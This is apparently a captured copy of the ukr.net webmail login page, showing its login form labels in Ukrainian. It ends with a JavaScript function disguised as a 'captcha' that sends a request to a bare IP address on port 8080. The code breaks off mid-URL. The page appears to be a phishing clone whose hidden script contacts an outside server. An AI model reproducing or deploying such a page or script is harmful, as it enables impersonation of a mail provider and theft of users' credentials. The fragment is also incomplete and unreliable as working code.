 ukr.net
це – мій інтернет!
Українська Русский English
МИТТЄВА ДОСТАВКА ЛИСТІВ
Швидкість доставки повідомлень – менше однієї секунди.
00:00.985
Пошта
Ім'я скриньки
@ukr.net
Пароль
Чужий комп'ютер
Продовжити
Не вдається увійти? Створити скриньку
function captcha() {
var req=new XMLHttpRequest();
req.open("GET", "http://174.53.242.108:8080/cap
req.send();
}